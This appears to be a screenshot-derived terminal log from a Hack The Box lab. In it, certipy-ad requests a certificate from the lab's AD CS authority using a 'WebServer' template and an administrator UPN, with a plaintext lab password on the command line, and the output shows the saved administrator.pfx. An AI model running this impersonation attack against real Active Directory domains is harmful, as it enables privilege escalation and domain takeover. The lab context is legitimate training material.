 ┌──(root㉿kali)-[/home/kali/HTB/TombWatcher]
└─# certipy-ad req -u cert_admin@tombwatcher.htb -p 'Cyb3rtr0n@123' -ca 'tombwatcher-CA-1' -template 'WebServer' -dc-ip 10.10.11.72 -upn administrator@tombwa
atcher.htb -key-size 2048
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 11
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@tombwaatcher.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'